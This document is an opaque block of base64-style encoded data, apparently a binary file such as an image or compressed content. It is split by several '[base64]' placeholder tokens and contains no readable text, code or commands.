zJATbR9kRWYX4mdlZhk2yrxWGRKgCsZNtw+1lVYY1lGzThKAJuZBJaJ0o28o5VmgCijGcAavi3o62+/sNE222236WYwbwfr5psM+tRWgj4lCAcxcRMXt1xzyy3nxsYbU+fGKB9r5x13I39n8njnjSfeKO21zB58MNMn8yD75effAQAYOKCB5QDATRw/Jyj0gkQneOGCEyZ9oYUV7rjh01CTuKHUI+qoIoY6Zs2jkFwH2SM7QIItJNjsHGk2kuWkLU2U3KxdZZbltMNNlO3kI/eWeGP5ZZdjjv95ZjUAAI7z4ACoaSZ+hcfp5hJzusnnAY8/PgrkB0xe5+SYG1TQ5oB2fhACiFrkUEQUTWR6pJB2QHoRrBTiCBtsIGHGCIWgJEIUuEdRyAhmdBHFNaey4BJMqhbP6k4/5QDrAEMh1TxR1hTlq1LTZ4VV9dWfC45ml1H2GLZ41aVXXfTQJcKzdeX11/rgt38tYYtBdli3joV7GbfJIiZWZl8x0Nln81JNauqlGlEEzIABkw1rZFObgskgFwhbmMOEQ8GIIceCF7wgxpyjMehszDogy44IuzOK8nCnPChEz3rW4zKY2Uc+MpvPfvTzn3b4B0A6y+HQhJY2pF1IaUqzkCr/[base64]/nyKVrpSrC4R5mxEMJYxwwMCMIHrbY0ix7nc5aymkUIZU3LL9QIDGLM8j1W6M9b4PyW/RAjLnCyq1xKGAc10HUZdsUvM8Gkh2VAky/R2NNf/LrXv3IB/7B/9UNgsunHAyOoMAn65mEWhJhCjYMc5ljMORzr2MdCNkLvlGxlGE2PyhrAsve4sD6Qk5maaHjD/+QsZzsj0A4V5CCjIWhCPgTiDzE0xA1ZLUO1uCkRM8Qiq+XoRVV0ERanMdQgGbVrYuuiUr84pDEeqW1HelLbqBQNaVDpSVmakt161ka9yTFMYAVT4cZKuLLSyU5n/eMfAyk5ymUuIZozCKAi0DnQLep0piNdXncQkiKY45KZHEEXzjACNhS2sGxAie5+wLsucBIJXTBDDmbSShLY5JV2cNVPilDLoXj2VlVpylOeciupRGV6RQBmZrwCTmPBL1p2aWZb7sIAf//UtrbQ3Ev6ditNaK3Ft9SSVloIQY0nLEZa40yuYrgVFnCpxTKZAYtn/AGCMYRGgARsDWpaYEAEcjdgCaQNbhi4MAtWUDgtsBhy3pAxDnKsBNb5YHTcYJ36krA83sFABlKIAY2uMD3w8W99YHgf/RzgA0tAcH8WnMM4UElBQ2PQTMshoaVZWENG7NAjFLBEJIqoQx1eEYdVtMQTkRiKKI5i1WZko6xJscVbw9FRlUokCqHtxm07YxrjVo58TCluc/Oql7bEt72JlU1ItmMe96i4xlFuTndyHJwG6Tm6WtkDdKXD5yyiKNVFpFEd2Cwh2DC7TrLBESMgLOxwxwpCsIL/AYSIAitOEtkRIIGTP4AJqfSMqsveAZb9CAItBS2rAfgSV1DRVVRyyavT8o+d+AvXtZTF2/E501nRbF9w26cY+NmPW9+khqiTK2p0omudlzmXYugBz6yoBTT0wpdo8EVre3X3X/piTa5ns8DZQJBgBq1NbCZo3gxqsKEXdK/GIgqyENKXhPk92XfSM+3ztCdlHpUPfGIoUvyQ1KT+0Vk7ArRSoUHIQUezcNNqulMk4hTDHsKQEy3kxBi5CEYjoiKO9s01GwGJqF1D6lK7CMazgRGq0sgHkq5q1R7/mG5Y4kaX8kZkL53JbycVHFkTNzgmywmtawWkyC1XOSpTWVB0/3XAQWgQOomMbiI76EARikCIAnQhkze/OSd37lidkxl3DMAU7LpAAMdysgumpGykEFCTDrwSB67KQS2DYIChxOp5VbneVLRCWqRkPSqPVrX3tDWS3zKTtrSNy7OiKZc3t+UJ4mPfpAczmGltg9SQ8SbeydktbKAanc/dX3S14Y+ygEYp9BqgAL/rXdiYBryvYaB4yXte876hgsZGtrIjWh36YufZFiUhePhrHv8KWD7WBjB8CMw4b/NnCTYc0AcItLOgsbSH6R7igoTY7iP63ohLBPGJSRT8EQtf+CpOfopXnO8bCemK6fCa2NiR1KYS/MZpO/ja2KFjt+1Yblrqav/F5TgmsN6RjoYbHH48rrg+ijxy1cCy/[base64]/k0a/rUT2TIGv/Ua0wgMBAUbL1RbJVHHMfxUO3VQRzTbPQFeqJnMiZ0Mipkei30Mqh3HzRjM2N1M2JSezwDYSy1iOhGNOj/NkTs1nvtRjWUKG/[base64]/mEk7gFBYjQQ/GNXhgYVsARE8BNBrychoGZBof+Rrd9V3gVQKvcXmxcXluqJIywF4ueUHspXlzGF932Hn2FXr5/xUe+9WH/xWI9HFt9yGIM6QfC4ZDAzJuAFBuDyJhSbNhFOKUGgKV72YhxVeVI2aVS5SVHJYOWcmVI0Z86RAOW1li05AO0+ANZTki6WCWbDkiadlTZpkjUiQNc+l8+vZ8WaRUQkIkTuVF+eCXTeJ9bzM3cXMl1PdTdHklcSQmX7Im5/eYa4IftMh+fEQnk3l/mFl/c3VIHqBygqJypMJ/[base64]/SlrXcBSOxj/rdI/FRZ5rgT5vxwBw553euam7hS3auSz2c3fkVJ5IKGpPQKrIJU7aEIXNFZGo5haPBhbnA0CIlxqJt10gKZKv8Xj92Z8UFBsmGTEqmV6ZVwIxOYcQRZP15XkLakI72V/[base64]/ydlUvY48qeZ+MeZiKRlnhkBheQAKicA/[base64]/q7FFI0jiiuFhIe4xEeZTkN4CGWU7MECvAM0MCVXkl83CClAosI04AiK6oi0GCyJ+sMzv/QAyi6lohwsim7shkQI0Uafc93l0aVAQKgDubrDuewD9enVPtgAiirsit7ATT2JEd6pKzIis2gAJtgBQiMwJuwD30TOGSlZBynpZTjR12qi0/Gi2AKV2JqcirXwfw3Z4LFpl0AC4IlWH5awoclm7sDO5oym0mbtL0zgF0wBzT8AHMAC5pkCheYA6nCKiTIE8cgdcupglYHt+/YqFMRuTKYGZQKGZMmW5a2W5gqxf8ohAGpqcLFnca1xXdnqQTJt5ZqXN6UkJ8WkWWMGBJphf7AauPwaP7TLtYjLxqZq/akqyR5x7DxBpA3rC2gx8SaXn0Mk4JsoBnDrBzTrDeZATn/iUL7Fa3UCgBy6SI2UpZ0WTWLsA8Oe8mZjMn7oMn7gK/6mg60Vw7P4ADge8qLIFMUhiEb9q8ny7/OAA0AkATOoA7SwK5bScvO4AA0ILHS265w4AybMMzDLADoEA5diZbtusxceZZc+QzzcMAKzATSGw7uSgcIHAYKPCLtig7pMKPRO6NweZbQKw31IM0JDAybnMkXkM1WoM118Mn7mg4KdyTNsCRVUg7ckA/pAAzZHAbafAzTwEZdsph/U0cye35uYrNMlotTdhAox5k9a0gLgX9CK7QeMABPEAUhnJrO+AAu4AJ9MAcuMAc63AVnpjtotjsmIYH2EAUCSIBEZwoG/wiNpkDDikDTXUAOfXY8lDAAaOsqgjZLa/uci2Yr17CoSHwNjdu4yiVcdrs+zYIWU43Flxot29C322mQ2HKFpEYPSDie6smE9tOq7ekV6zSF8sQA2aANkRu5SuAP8HRPYljX/[base64]/9c2azd3FQA0Aqs2c/gNnCT3twwDXIg3gAtA9NQcThzpZBJVg2NVlL2pW5lchGNSBXdmYeEAMwjATfXjLBw4Ad+Bgc+0jTc4Df9ADjsWI4wZ59SAGYQdIWQc4KlSQQAjR5+0yX9AKYw4iLQw392B1mgWYg6xEWtFEosj+/44k9xDeSgaqWaLGYnF56q47u141a9PlcMd0IuGOHSt8V1d6SaqmlxkEe4d6Pmd+rkdxKJaq06FuejDW3MP0ogAvsjL/dZx2CeXSB5L7/KGiYJGybpx4BcbIG8XoNcAlKQMXEuX4Nd2IpcQo08rdVaDj0Q3rr954Ae6Lqtza0NDY64D9v/rc3Q0DTrliHecAHOrc1w8M6UHgdemZVL8M/anAHe0OmdngvuHQa5gA7ecMwOiw6cfOpc2elcCQ0kEAZUEOthIANxgAjSAA3eEAdWEOu8Tt6t/euh3dqI4KLh0OeUDtC8LuuEnsDInuzKrsCLPkZ0aSM+6qMNu+uxzgHjbenPkLws6rDgnupEhaVKpqUSvEfuVyfz57Psnn8eoGVAG+AkAA7ZWIAj7KZuCuEFaMM0POK+yTuf8AmYAtM/cBKYhMP8zu8MTsMugAIjTsNha1nEU5w/XII/QWiBBitBkNRJ7baMeg2RGxU0ztTqxC4IOZCyhT7oQ9Wb9gTNUqlczdWp/2rkWUzGxUVO28CEhnuqhQvlUuieP9+462KFbO3WUzEOhacN95mfmYtrm9u5ZQ6g/ymgmAfYgn3Id3iT2MGg0+agAMAExx7pYj/2ZO/cz2B70BDqoy2uWqMhGADryv4MeuDctn2V6ZDbyA7Q8Mph3pD2yK7tYXAMlgClSSAAdGD4iC8ASRC90NCwmBwKzp4LxzDM8xAHJfD3HAD43E3clG4FPTDaLwr2zU4Fma/tyh7pvF76vU7oz7AkQxIH1yuwTDAPmK/toXD7h5/7hv/dKtv77iAAfECLEcyl+X3BbCWMmbmz7z6mDQEObFDgI4zgfXDvOIzDc5BJBOAL/I4CsP8w/W+6pmdwBjq34H1Q/gvfByjQByU9B4lQ0jetCzx8Ez9tjmi74kARK4ma1EY/WkkMENquCdRW0CA1bUqoKVSihIFDBhElTnwSUQRFBvQmMqg4UWNEjRUdUnuYsSRJkg5Vstr2RInLJ9S2oWRADabNhTYb5qSGTYm2nj9/YkuY0CdJBtvGISyoxB+Dbtq6dQuiLQjVbgaydhO1tYVXUS3CthBbluzZsyXOvmmhlm0JGW9bvClRl67dEnSluHFTYm8GN4D5AiY8KoPhDBcyYFi8+AKGC4MiTx7UoFyuMGGobObc2fNn0JzDLCqnoPQ+zVQ4UBmtINy+RXHgXJhdm7b/DM6rqYjSwzmUDG/BMXlDFyo3FUrovA3HJC316tWZrUynbiXM9E3zoHlbQoPOPDjHNuvGfD1MqFzjk3FgH1q0jHTppkErnzsZlfWqQUO/[base64]/0bRgrBZ6qiGSooIIkkr1Ugjh0QqySFMTdpm05hqgqmlkRSqKdJtGlJoppmocTUnhnBqFaillqIVIWrGcdTRXJUYpyEREBonUW38oUcqrLRSditlWzBAFAOclTZaaqVF69qzZGhBWxng2hYutcCta1xy+zK3hHMHC2zdwg67YBTFMBhFXnopK6cFzdjTd19++/[base64]/9DOHHPwMIgdrDl10oEUXHZSgga4hiiglIFXVpY1yj6gjjjaqiPffTQq+IpI0pQd3JehRSQlSY3oiVZRcPRVW6l91FShsXgXq1lp9TV4EWg0SwZ+CrgqiCPOZVX/ZZ8/q5qyxrlWLrPnbsl+uceca9y6/0PXrDTcAgzDsIiBjDsMYejkGMpCRzCAwAIdBXEY1KuDAeih4QQ5gUIMZ5CAF18P/IGgQTAEK2McEdQMNBcBBQkrLjH04yC/W7IM53nhDvijIj3KgAxro4OE8TGhB6BxnPKzRQzigsYQW5kIPHXQZcjLwwwoycYObacE+vBEOdMgGAw5MwBYxkIAPQGMfkoiiBTEgRjTuQ4drfEY6BCSNdMgsNZ7h4AebqJ8hBvE/oUjHhThUNQx5KGsfEhHYQAS2srEIbS+KACNh5AE7gOMMZlBSlIpUpLp14QxdGEHd5sClJBEgSmyIAiuiQAg1EMJwZjADmr6UCDKhIBGSU1wfKGcmFLggl2nSZS5dQIAckECYcsoCne6QgzvtaU9/Il3qUicQQV3DddogFKEGMg5y/[base64]/9AMusXBsXqVrNukD164EM7AHA1qxmyayQKkdjCdlqwNeBsq42RIhUJyR00KUhH+mTdPBkkHxnJFHN4AJZ0NAJHjMAMbDBDIQpg3Nn2tg+9KEVzURC5WcqyF7NMnC695EpfPiAblMjCHXBwzDwdg0/jLV2f+nSo2JGjIANZLzi0kU2iqBchtTMVSlgxTt0x4CIW2V3vglfO4fWunJzCHaZg8hKavORTOKmJ9BTsEoVAmCfW+1X2HoUrWiXPH79arzYYQD6rYOUqWhkxV9b3PhSXJSxhGQO25rIW+4VLf3UBxrhqTBe99M8Nbxhgj9cFhAwcsDEIfAwGGLjFCyxhEEv/WIIC0lNBFVAwAQpAGcq8AZt9iHERWcayGNGhhygnI8pUWIQCHqEATJQwg2NexFPHs8ELRlkFYhZzmKO8mn3AABMwwMAE7/[base64]/za1IVCfQConleIdRirSKU7VpHef0gipkoI7m3wKnQxpCfRiYs995mQmIJfJPXGFTX/2cxy6umauqBEPetBjG/EgyDgyEuKHjhiiWdl5RaHlrJ9X9CzRcnG2OEq/[base64]/GOC7sOIvc8fUOU8f8u5mAENbK9bkc1qgZaJROba4ccrWpZazZFwkhtHmDAs63U2y5hckhTknaZzhQmXfK2C2h6QI6MFCQzVC5yaCpFIpqbCPd/SZZfcgEkEoE5X2JuTabIBgm6ayc+wZMANC8+mYBDQS/YOTiBwAaCG5Zt2p6Qk7iUqJSN2C/96q/gAYlw8i9zGp7nQZ6LW551wh11GjmUiAkTjJVWuR6Xc5VaWcCC6J5tEIGG6DB6ALH0cSj1+Qr2eZ+Jch8gxBa2IIshjDEj5B/+kQL/2Qt18TGrQwwhQyAjewwqdKBBGIQPaLJc8D05GwRQKLWo4gy/QzQOQKHX0AwubCoqgIM1Swb/[base64]/9ysF+pMlWJJHeHMBXYo3F1CEJ6ATY/qcfhgAfVsmPjkdf4sdRImdcSC4gNoVn1iKhfAmnSiJJ3iCkBAei1QJ/[base64]/9m4IZ2wBATScZBGhGvOa2v6RoPYIGygU7WUhHqRBEaiAIhmRtzW64y+ZEpQRw1KRM10c7l6hLJeRwseS55hD/2ZK74Y8/3ZM946wNIwEcCeIJjuhPwGi9AOZ0gUJ2DJIj30iaEIApcyR6FYwWaaDiO2K+PuIj9CrAMNAkMnLiM/EiNwzhROcF1mokN3VAULLl7ujB/asn3ohVHYR4RuAicTAgcTJQSi9Ed3EEW+wobJYv4kQtguB/72VG2QMK80LH++Qs3INJ2mZchG7IplLvIQDIly0IFyDxaxLsEkFIutM3FpCDNrENHXIRHeA3VqETLVIEEuDu4JIJ9mAFMOEz/dJCEN4RLUWjTYwgjRAyBPjNTN8TSN7XDNwyGRETMw2REM8U7SUAHO/U9DPBEMcUFUFCFTMRTPh1MFZCERVBUOF00TFWALzqjLsMyN7XEN8SARVg0dBjVUY1FaGhFVR09HgK9PFWBY8BUGNDNWUUHKfVFSbAi15SG4bwQX/sjZQSkZTyR50uRZlQRtXGACJgAHumCJDGF7lscTHqSM7CSvZmbueEkNugR6LIl+bsuF2g3yHkudYuc95PHUsCcRPACWSKT+rNHRViAOzGmAdSTgTyvf0tAmSSomeSw2tGnhVCVj0wnkyiniuSditSIBcgIimTYDH3YDyxB6IkwkSu5/[base64]/3Szd1c8f3g093tL/[base64]/[base64]/8j1fe3SB9H0BSsgBSgDA/ezP0jnAQvnY2Dk4gKLJ7MnggI0wjDzYC6U4k1jYhO3IS9nIVFGnm5gnmdiGkStBiy3JhOYnl8QmC86GlcumhDQ4/[base64]/4XQT4hGzVkfE7z+WlNmydLXI0Xm9sEv8zMJLJieYTkGZ4ZK7sbb/mSu5EyN7srU9t9gIvOAHoPt94gwRTYIPyIi//hF9pClDZYS8DfcCgUDiZeB7mwR3/5UAN3h0A7q9J6Z1LKYlOOeCHCJUEfrAF+9CSm56Q0x6XS7mGzhUM7ieZoAcR0IVtSJQDr53yWdkQ7kFlGWETjh8KdzG5+NEZ0x+6uDEhleEScEI3ALIgQyAFWgy5s8KcvsIn/QAF2OsyJoIE8IY42NQuqvE3EIUkRmJRII6kJgIqDgAVaLPh2DIsJoUAwGK6tGIsfnHb1ANR6GooJ+VgaOsZKIcaB4JIwANhCAAjx2ItKEzDfINisEyOWQQ5XsT/Mz7yQV6EEPjhN9wHN/RqKQDzEAiCJe/qCmhzr6ZUN/XqOBU1S91TM4byIg+AF/dqUoZaVuNczp0PLi50M74zPciAcJgGBeCHTcZiSeArYeRVz/bV4vMsYBt1DrndEFlt1X7t3oVtVUcAO7C2INnl3sK2MgkSxslGYqYSH7mbWP/tKRGlcJWl6B5u7YXH50puay4FL0Bu7Z0lL7A/97M/FDCGQAhnRdAF0tFP7V7n//S3qnjn2HGUg/pvkzNomZO4+I7vh4Nvdl/3h2tY+g7JgI7Yj0Mwgya5jDXJmhTREmVJAYdogE9IglDIg1NRf9joQvEHYymfB2/ZioJZaDFp/6BLaaM0urQwQqZ04Z6FyiL1CwIaICCo6awjsqLVYSWLA3Z4ckQHAm+4VcSW1O3oczUnAqtFM8nr6pl/hhlohEyPck4GAq8OeiIIYzVFa0wIAaDHeSzGBUg0TLuOWir4AEMVNTN1YjjUMxhovDeABkJ/Qzc4RDkGZK9OBj0YczPGg7CN8sTVIb9O9EEXekT3+UHHuwCZBsmy5Dg4BrM39ChHNT1oBLyC7EFAIbuXhlUmPuObXWWsXdDuENwlEdV2dVe3AzuQ/Mq/fBooAmKuNmc1hd0ikyLJrdsiZgIYAeIavyzZpC74kj7YLW8V3+FmbvBtruN+v9o/bkhoP+jWff/qtkdTQIJr4E/T4W52Xh0BBShyIAeXA4oJm56I9a8Ihf7fCWD1pn4BnsgC/kD8pvd5N+h6guB8dxXlB/[base64]/SGIsKV4FURUgS6Yc+XICkUAyD9qsOcGzdOxEp5OWLh00VaKK8XRKc+bMqSyPQZtWml25cs2aAeDdrlo7AO0ODC++BADxA0uSH2ju/IAdD9GnI7BT/TqC6x3sPOjyYMQDAg9MzZnTBwUKWOr7dFE/p4v3B2yiiChQ4MH7T94T8UfvIhEKAJZSygkFFjggCgMq2EspDHox4AleeBEgChKeAAmGkATiAoemIJFNDnfkMEAOx+SQQxA5XBPEii1eo8015Lx4DTbjaDMOOeNQoyM1PT5BjRLUbAPkNgzQYySSRyqZJANPPLEklAwo8SQD2zxRpJVZXvnjltsosc2QYQpJ/[base64]/A9AHVMKfcc4M418ABg7BgB9fVdc012NuJPUB73Yk33hzoodBHL+u5l3Z3I3Qxwnxs/ADed/gF6EUipVBYSt8EGngCgQwSeLiChxsYICSJeHECf5B44YIxxmhIwBMjnphiii0qOqM2oV9DjTbkaEM6NWaeyQCRVYLZJOwMxN6kCLI/UbvsIiwA++4L4P4E7MALb+QTSkh5ZZPIT1nklGSSqSWRYqrZo46nV5/jjnjmKCc1c+54Y4+AvmDji/5UQXo3i3YjSqPqG9AopN28P7/89bfQTQui5B//[base64]/b2tOHWcLi/wGz7IIZzDCfQhSCbuCBRRfm4AL08Adw/[base64]/w8mnkRZqyPFk1UT5NbDtwA476EBrUVmEKMyhO6t8gAvOE6A+wEIIXZjlLMszy+7osgBmkBt4AlFbDlUzmnwLnDQHd6BmKo5Aj0sm5PjDnwh5AUMbolwgTBGFa4SzcywiJ+hAZ9Bs1Ch1O0ITmH70pX8OT3i/Y4Dvbldf2u13eMYD3pSW1096fOlKBfaSlYREjoGmLkzfOBOOdDQn8E20whTG03upASh/WNgfLyBdRxsl4pDSr8T1e9///VLM0hUDUIAtCOABDUIQBTZkITV2SAakkCueRrAiFNyIBUOiQZIYy1hxiIMCgsCSEY4wAd4w5AhdWIF9QIPKP4RiTnAh1hFCI4ZCqSGTA4CUBLQEy5G4Mh76EmUjBqACIYBBW+EiGxfu0CWicItbQqCAKwdgC1cB8w/n8kUYqGIpdW4JEPqy5B+OowKOHocwwszkY7jxzXM9pKT/apjQjKbTOAtHOATZ18TsbM10NiIUiSCKcqSjHI9shiR9E1qlifaSox1Oc5aTa1CasjrbcS1sYStbCdw2PKbIbW4foJ72rGe4c4AFCtpjBlx2gQDcHA+HhElMx/HtuaV4nOCk/zkgBynout/+doSoiSFkeleb4X0BOcDJORaxaEbj4NNERxejdWJPdfJ93oGZRE/8wrPg9NDnkxJ+JC3xc3kDZbCQshGmd7jXoBJ+U/cgOicZZcOhcoKohIXkD3oUqk/+2Ci9reGokAZhpJMSqaZSmtKV9oPFoVoVTGf6KoIIxCAJyekCGyh0iAAVqL/qyLBEUiyk+iXMAWgWGpm8WG6l64cs6fJOnK6tqj4CGmVmyTNg4NUwQ4NcLeEFOrYqaSIo4AMiGdhVw1xnKILiXW3FhNoDIIlyYMXriw4Au+AMrxBuWS+K+Xq43pwYXnxdGHydbAiqrulMazoAoKiszGhGs/[base64]/OTPpfDP/vzP/wCDARlQCYwBAhGEECZQQ7wBjkEQBElQBP0YBX3/[base64]/F1u4xARMUQfB5h3iUhzCZR7LBR3DBwvKhQPWlzXChwDBpkwt0IzquG/cJiHZFiOAoTrcBTrmh/9uD8I35oV82VU6H/EA5xV9ABsG93RudyIj9GVQ8eOD0yFeCIc88BY8IRCQ+UcnB3RMDWsnCJRw/7R89SCCQjEk7IZSZhBw7RVjGKVRE1cmbaByGZUM8KKQIpEDJjYMu0AM2vEiIrVyjOIr8xE/[base64]/+1Ofx2g8WQo7ARYAxLYgEHgkPzIBboXmpxJm5hk9ijUjbyJnIDPOu1IRfnDjFDDodyITqqPR7mPiJmYSZlUiulgC/yP/yjl/8BYTR3QENKYQxz/IY7pGNH5mFVa0BOORElIIQd5EJK5Zh06WTwUIiyyYh2e4StymZehwz546Rd2aSGiXQIU4i+omZfeAjRsAUvsw8J8QDmgTLx8kRlpDByU4sIkoqByxQegKS+UVQgsgmC+pg/wAppGGieWEZ/ahZpZXSPC2SAlarwowBs46iBuwCWCqps2AhBoTMhwzMqEw808Q72kkCqiaQWU3Rag6TAGgDC8ATtIEnIqI601o692knOYEteITWy51u4VAROAACEUAN7UFnl8Jy0B1/LhR7HpDYCch3ZBAnqoX/Wtowt8l9pwH9+gh/iF2zsmyHvyDeCwG3+Wn/r5Z4e4QDeZSUAW/2iM8AmN0MiL6sg7mEmIAtz+HSBGRgnBMsnyHM/BMZwSLE+BOeiQfEk7qc425N97mYlBUQ/[base64]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[base64]/QnadNJRoKl3mwrnpaLCgSmdp8qRxiqtrvIXgHaqERgAsQ4ouP/[base64]/7D8EMryFnHG3GQTxBxakZZ5sFtgliwG3o0VCbzEXxMMQQRRHx8xNJbKEb0mMsvfQad1S9hRpxdN1HOSxJgvYekggySE6O7AERfZRkEngopxz+iuKvuCDLLr0Us8zm0fwAjg+WiCP/[base64]/9GN1EZQl6jlJTNXY0N1/POO5tynPdKhxnS+Vp70jCc741EldUy5DSW4TZVzk8/WtjZLvM1Hb3pbDnMGl5wF/[base64]/[base64]/hiIAQuokDQ5BzoQfYhEIRodjFDXOtPVKHXv7VE5b5BOdOYiCbabnTuDZKTeIaJJ+pinlAj/bLzijeJ4x7vSBczU4DRFbxBxWFMcFuqNfdSQXI9YaC0eoVCG1glPqUoXugK1qEBldE8a1ehCpsViF784JDeFsYs9ha4Wz/inITRhCj14YxzvuIQ6PuFO2KVUEvJYqOnCyb1iUhSqJiUo3ggiO4TIDit3dRpUpnIQ4cUOskaDX9KoilSQiESs+GtgATMYFM8yALRIDM5bbIs5xmAPMOIFL3PoRS/wmJk+HDYwI3AjEhyBBCMYWmUsk+NicoMC3VQNM5iZWWUx4xgXwMIUZjSFIvDCyNlYbTaUtmyonxbpxiwSN4L+ARt+0EbE+MUUBKCtfGZ5N+lETju61Q52xJbr/[base64]/RK09cWMEaVtcdXBHOeX0LIczh1y6AbGR8xmxfFPEANbaR0JE3wmITzQWUPTbTZTwjHf8iWTz30dGOdkEfeEMARZjeFLeRDCIbObOglYa0sIHEbHTzNBcogg0vYONc0Oh43qfxBVGQ2xM6cetf8/psu/XtdpBvHbCZh5a3hs5tl5s3ruVNOdlvrn98SW1vP4i6iBsQ4fxDj3EE4R3XEIF4pynNdFNTvSWSv+iyabrSsbdFcpDDvvedCX4nob4CjnZmp516QHf8y3eWpEnmiXhKwMAiTsGQR+IkDk3MBHqkh3pUgcIcqk40zKEcisI+bgMf6qJS7OWAQnwuSgXZ5+X/[base64]/1Squ0YONpTiCSFgkvYg2NUKYQRuCvXMsMzqC1UMYfROAbpG/XVgmVwuM7xkNyiu24bo3YqOHY2KNutmHZrC8/3OPZ4oEcpIvaqE1AgikaH8Q/DuRA/ywkHhag3Cxk3K5BmsxtG92t3Irg3a7J3VbEAOYtRVZkHVmkH/ZvHuYhE+SR/27A3/ztnM4p4NhJSHQHEXgn4RiQwKbEAe0pwSRwFCSOn/5pCdSEesphA0GOTSZSA0WOekRurOwEozIKT8il5BJK5QTlxFJMUFaFBWOqfU4QplQFplyQqZouhnhqBmdwqahO6YAwKXBCJ2coJ5TOCI9lhhbhB3/wgJCCXaIQHaIq66bhGYKIKcNuGqCBW+6FW7CQC4NIGrhQh9jBKbryC9cO7cAsH6QBzNBuLNeuiIqoHfJhLfslzZrBrQjGreBKruDq77Ao8OZsDN7CHjhGAv6qM/8Ubw8dw4wIII0SC/IKcfKQABEryY7OCGXiaAROjzIp0fIckTItcfKggAsmjwsUwRd+w9Jyg2lKA2hA0TIgAzZU0zW8IDdcADBQ5gFgARbM4AcKwBEYQPgK4AdGQBd+wGy+Rvl6yzpEQLeOE9iEC5XWxm2My7ikD5f0gzlqLXC2ITneIXCMCUCm8Ze2S0Eqx/wsJBv8IQWooUPQDT3PrQjgb/6yCZvsz3RaoAPskT7xMZ3qSx9pp5wG8Hb6ESCVBM